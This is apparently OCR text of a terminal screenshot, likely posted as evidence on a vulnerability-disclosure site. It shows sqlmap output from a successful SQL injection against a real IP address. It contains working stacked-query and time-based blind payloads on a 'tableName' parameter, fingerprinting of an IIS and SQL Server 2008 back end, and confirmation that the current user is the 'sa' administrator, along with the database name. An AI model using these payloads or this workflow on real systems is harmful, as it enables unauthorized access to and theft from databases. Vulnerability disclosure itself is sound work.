 - root@sanae: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tableName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tableName=' WAITFOR DELAY '0:0:5'--
---
[10:58:07] [INFO] testing Microsoft SQL Server
[10:58:07] [INFO] confirming Microsoft SQL Server
[10:58:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[10:58:08] [INFO] fetching current user
current user:    'sa'
[10:58:08] [INFO] fetching current database
current database:    'CRPDCXX'
[10:58:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[10:58:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/124.117.
218.104'
[*] shutting down at 10:58:08
→ ~
仅将文本发送到当前选项卡
SSH2 xterm 88x25 25,7 1 会话 CAP NUM
www.wooyun.org